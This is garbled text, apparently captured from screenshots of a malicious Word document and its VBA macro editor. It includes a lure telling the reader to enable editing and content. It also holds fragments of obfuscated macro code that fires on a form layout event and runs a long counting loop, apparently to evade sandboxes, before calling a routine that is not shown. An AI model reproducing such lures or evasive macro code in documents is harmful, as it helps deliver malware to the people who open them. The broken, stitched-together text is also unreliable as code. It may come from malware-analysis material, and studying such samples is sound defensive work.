 Aa
A
A
Styles
Styles
Paragraph
Styles
W
Online preview is not available!
Please enable Editing and Content mode to
Normal
Project (Doc005
Microsoft Wor
ThisDocun
References
Properties - ThisDo
X
ThisDocu Documen
Alphabetic
Categ
(Name) ThisDocu
AutoForm False
AutoHyph False
Consecutiv 0
DefaultTal 36
DefaultTar
DisableFea False
DoNotEmt True
EmbedLin True
EmbedTru False
Encryption
EnforceSty False
Doc005748175819 - ThisDocument (Code)
(General)
Fra
Else
Pk300 = Pk98
Pk203 = 0
End If
Pk21(0) = Pk300
Pk21(1) = Pk203
Pk8 = Pk21
End Function
Private Sub Frame1_Layout()
If Pk7 = 0 Then
Pk7 = 97
Dim Pk081, Pk86
Pk86 = 42762679
While Pk081 <= Pk86
Pk081 = Pk081 + 1
Wend
If Pk081 - 1 = Pk86 Then
Pk30
End If
End If
End Sub
Private Sub Pk517()